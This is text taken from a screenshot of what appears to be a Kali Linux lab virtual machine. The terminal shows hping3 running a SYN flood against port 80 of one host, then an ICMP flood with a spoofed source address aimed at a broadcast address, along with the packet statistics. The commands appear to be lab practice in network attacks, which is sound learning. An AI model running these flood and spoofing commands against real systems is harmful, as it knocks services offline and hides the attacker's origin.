 QEMU (KaliLinux-2) - TightVNC Viewer
Ctrl Alt
kali@kali: ~
persistence
Floppy Disk
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
└─$ sudo hping3 2.2.2.1 -p 80 -S --flood 2.2.2.1 1 ✗
┌──(kali㉿kali)-[~]
└─$ sudo hping3 2.2.2.1 -p 80 -S --flood 130 ✗
HPING 2.2.2.1 (eth0 2.2.2.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 2.2.2.1 hping statistic ---
3984 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$ sudo hping3 --icmp --flood -spoof 1.1.1.1 2.2.2.255 1 ✗
hping3: option requires an argument -- s
Try hping3 --help
┌──(kali㉿kali)-[~]
└─$ sudo hping3 --icmp --flood --spoof 1.1.1.1 2.2.2.255 1 ✗
HPING 2.2.2.255 (eth0 2.2.2.255): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 2.2.2.255 hping statistic ---
14448 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$ 1 ✗
KALI
BY OFFENSIVE SECUR